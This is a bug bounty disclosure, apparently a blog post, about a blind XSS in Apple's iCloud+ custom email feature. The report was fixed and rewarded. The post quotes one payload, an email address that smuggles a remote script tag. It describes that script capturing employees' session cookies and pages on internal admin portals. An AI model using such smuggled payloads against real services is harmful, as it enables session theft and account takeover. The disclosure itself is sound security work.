samwcyo's tweet photo. This tweet reminded me of a time when I was hacking on Apple's bug bounty program. I found, of all things, a base64 encoded Harry Potter quote on an internal iCloud account debug and administration page. This is the first time I'm sharing this, as more than 90 days have passed since the vulnerability was fixed.

When Apple introduced iCloud+, they added a feature where you could add custom email domains to your account as secondary emails. As with all web hacking attempts, I tried sneaking in a blind XSS payload in my custom email that would pass the (sometimes hard to get right) email RegEx.
After a while, I found a trick! I was able to add a secondary email with a smuggled blind XSS payload to my Apple account with the following payload:

sam+'></script><script/src=//domain/payload.js>'@[mydomain].com

By wrapping the script tag around single quotes, it entered a different parsing region and allowed me to register an email address with a blind XSS payload. This account was special, because it became an official Apple ID that could be used to authenticate to all Apple services and used with the "Sign in with Apple" SSO service.

After registering the malicious email, I authenticated to as many Apple systems as possible in an attempt to cast a wide net searching for blind XSS vulnerabilities. None of the Apple systems were expecting such an odd email address, so I caused hundreds of client-side and server-side errors which were all being reported back to Apple developers.

One of these developers began personally investigating the issue. Why was this user running into so many errors? Why does their email address look so weird?

They pulled up my iCloud account on multiple internal Apple systems, triggering my payload on multiple authenticated portals where a malicious attacker could've exfiltrated account information for any other Apple ID. Every time the payload was triggered, I would receive a copy of the employee's page they were viewing, their session cookies, and information about their web browser.

After a while, I received a super interesting alert! Someone had triggered my payload from an internal Apple system that looked to be used to as an account management endpoint via the following URL:

[internal].apple.com/accountservice/[id]/show/memQuery
The screenshot of the system sent back was super interesting. It appeared to be a very old Apple ID maintenance and administration page which let Apple employees deprovision and modify Apple ID accounts.

Near the bottom of the page was a very odd string. It looked to be a JavaScript comment accidentally written in the HTML of the page with a base64 encoded string and the name of someone named Josy. How weird?
I went to decode the string and received the following back:

cc0un+R1ddle~~If you have to ask, you'll never know. If you know, you need only ask.

How cryptic! I Googled it, and found this:
For a company like Apple who is so particular about branding, it felt very rewarding to have discovered a bit of an easter egg that an employee probably hid away some number of years ago for fun. Had this vulnerability not been discovered, an attacker could've abused this to access and modify anyone's Apple account.

After reporting this vulnerability, Apple paid me a reward through their bug bounty program and promptly fixed the email injection vulnerability. Thanks for reading and happy holidays!